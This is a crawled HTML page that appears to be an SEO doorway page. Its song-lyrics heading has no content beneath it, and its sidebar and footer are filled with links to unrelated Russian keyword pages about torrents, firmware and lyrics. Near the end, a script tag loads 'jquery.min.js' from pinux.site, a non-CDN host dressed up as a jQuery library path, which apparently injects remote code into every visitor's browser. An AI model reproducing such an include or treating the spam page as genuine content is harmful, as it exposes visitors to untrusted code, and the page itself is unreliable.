

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-tekst-pesni-feel-the-vibe.html
body_size: 1829
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни feel the vibe - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни feel the vibe</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-shema-elektroprovodki-kia-avella.html">Схема электропроводки киа авелла</a></li>
                                <li><a href="r5ifod-4pda-nox.html">4pda nox</a></li>
                                <li><a href="r5ifod-proshivka-ergo-gps-743.html">Прошивка ergo gps 743</a></li>
                                <li><a href="r5ifod-boi-bez-pravil-na-pk-skachat.html">Бои без правил на пк скачать</a></li>
                                <li><a href="r5ifod-popurri-pesni-nashih-otcov-tekst.html">Попурри песни наших отцов текст</a></li>
                                <li><a href="r5ifod-skachat-shablony-kukol.html">Скачать шаблоны кукол</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-serial-bessmertnik-4-sezon-cherez-torrent.html">Скачать сериал бессмертник 4 сезон через торрент</a></li>
                                            <li><a href="r5ifod-verstka-shemy-html-css.html">Верстка схемы html css</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-fayl-word-perevesti-v-pdf-onlayn.html">Файл word перевести в pdf онлайн</a></li>
                                            <li><a href="r5ifod-kniga-250-zolotyh-sochineniy-onlayn.html">Книга 250 золотых сочинений онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-spektakl-za-dvumya-zaycami.html">Спектакль за двумя зайцами</a></li>
                                            <li><a href="r5ifod-skachat-ustanovochnyy-fayl-pley-market-na-android.html">Скачать установочный файл плей маркет на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-sibirskiy-sindikat-gruz-300-tekst-pesni.html">Сибирский синдикат груз 300 текст песни</a></li>
                                            <li><a href="r5ifod-nemezida-film-1993-skachat-torrent.html">Немезида фильм 1993 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
